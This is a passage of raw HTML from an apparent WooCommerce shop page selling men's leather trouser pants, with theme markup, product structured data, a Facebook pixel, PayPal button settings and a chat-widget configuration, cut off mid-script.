<li class="nasa-tax-item cat-item cat-item-198 cat-item-t-shirt"><a href="https://osiesports.com/product-category/street-wear/t-shirt/" title="T-SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">T-SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-tract-suit"><a href="https://osiesports.com/product-category/street-wear/tract-suit/" title="TRACT SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TRACT SUIT</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sweatshirts root-item"><a href="https://osiesports.com/product-category/sweatshirts/" title="SWEATSHIRTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEATSHIRTS</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
            </a>
        </div>
        <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="4166" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" />        
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://osiesports.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fosiesports.com%2F&amp;_wpnonce=ec5f390618" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />
        
        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />
        
        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />
        
        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />
        
        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
        
        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://osiesports.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://osiesports.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="ns-yith_mini_quote nasa-icon-quote"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 	   href="https://osiesports.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span> 
															   items				</span>
			<span class="handler-label">Quote List</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></li></ul>    </div>
</div>
            </script>
            <script type="text/template" id="nasa-style-off-canvas" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://osiesports.com/"}},{"@type":"ListItem","position":2,"item":{"name":"LEATHER","@id":"https://osiesports.com/product-category/leather/"}},{"@type":"ListItem","position":3,"item":{"name":"LEATHER PANT","@id":"https://osiesports.com/product-category/leather/leather-pant/"}},{"@type":"ListItem","position":4,"item":{"name":"MEN\u2019S LEATHER TROUSER PANTS","@id":"https://osiesports.com/product/mens-leather-trouser-pants/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://osiesports.com/product/mens-leather-trouser-pants/#product","name":"MEN\u2019S LEATHER TROUSER PANTS","url":"https://osiesports.com/product/mens-leather-trouser-pants/","description":"Men's Leather Trouser Pants: A Fusion of Elegance and Edge.\r\n \tSophisticated Style: Trousers crafted from genuine leather for a polished look.\r\n \tTailored Fit: Designed to provide a sleek and well-fitted silhouette.\r\n \tVersatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear.\r\n \tProfessional Elegance: Transitions seamlessly from office to evening events.\r\n \tLuxurious Material: Crafted from high-quality leather for durability and style.\r\n \tClassic Color Options: Available in versatile shades to complement various outfits.\r\n \tFront Closure: Button or zipper closure adds a tailored touch.\r\n \tBelt Loops: Accommodates belts for a refined and complete look.\r\n \tMinimalist Design: Embraces simplicity for timeless appeal.\r\n \tComfortable Interior: Lined for comfort and ease of movement.\r\n \tSubtle Stitching Details: Adds a touch of sophistication to the design.\r\n \tStylish Versatility: Can be dressed up with blazers or down with casual shirts.\r\n \tExpressive Confidence: Leather trousers exude self-assured style.\r\n \tElevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble.","image":"https://osiesports.com/wp-content/uploads/2023/08/MENS-LEATHER-TROUSER-PANTS3.jpg","sku":4166,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"90.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"145.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://osiesports.com/product/mens-leather-trouser-pants/","seller":{"@type":"Organization","name":"osiesports.com","url":"https://osiesports.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=430971056179650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://osiesports.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://osiesports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3699-css' href='https://osiesports.com/wp-content/uploads/elementor/css/post-3699.css?ver=1768711257' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://osiesports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/osiesports.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/osiesports.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"d0263c10a2","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764897368" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat&currency=USD&integration-date=2025-08-26&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat","currency":"USD","integration-date":"2025-08-26","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AQ0kY4TF0aoUWguQTMusLfcj3xutQp0sNsg0-pt4kXL7K7pEg5FkcC9YxnOtrjKlGHlPRVEzk5BLydat","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=4166","nonce":"e9a079ac52","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/osiesports.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=4166","nonce":"4d25830fca"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=4166","nonce":"409cb604c4"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=4166","nonce":"0612329281"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=4166","nonce":"90f88ff7b4"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order&elementor_page_id=4166","nonce":"263f3db72f"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=4166","nonce":"3927786ea4"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=4166","nonce":"3c1a56b11b"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=4166","nonce":"496836a4c3"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=4166","nonce":"74ae6c7d7a"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=4166"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token&elementor_page_id=4166","nonce":"c97e87acae"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token&elementor_page_id=4166","nonce":"d590051852"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id&elementor_page_id=4166","nonce":"66682df749"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping&elementor_page_id=4166","nonce":"af25528bad"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/osiesports.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"bd5c4c9318","update_shipping_method":"\/?wc-ajax=update_shipping_method&elementor_page_id=4166"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":90,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b341d29445","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"d92b51adbb","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+923001478689","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+923001478689","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d92b51adbb","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"923001478689","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 